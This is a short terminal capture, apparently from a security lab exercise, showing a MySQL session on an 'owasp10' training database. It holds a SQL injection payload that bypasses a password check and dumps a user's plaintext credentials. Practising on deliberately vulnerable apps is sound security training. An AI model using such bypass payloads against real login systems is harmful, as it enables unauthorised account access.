 1. ssh
Your MySQL connection id is 13
Server version: 5.0.51a-3ubuntu5 (Ubuntu)
Type 'help;' or '\h' for help. Type '\c' to clear the buffer.
mysql> use nowasp;
ERROR 1049 (42000): Unknown database 'nowasp'
mysql> use owasp10;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
<ere username = 'samurai' and password = '' or (1=1 and username = 'samurai'); -- ';
+-----+----------+----------+---------------+----------+
| cid | username | password | mysignature   | is_admin |
+-----+----------+----------+---------------+----------+
|   6 | samurai  | samurai  | Carving Fools | FALSE    |
+-----+----------+----------+---------------+----------+
1 row in set (0.00 sec)
mysql> \! date
Mon Dec 18 08:59:30 EST 2017
mysql> \! echo "Muhammad Hilman"
Muhammad Hilman
\mysql>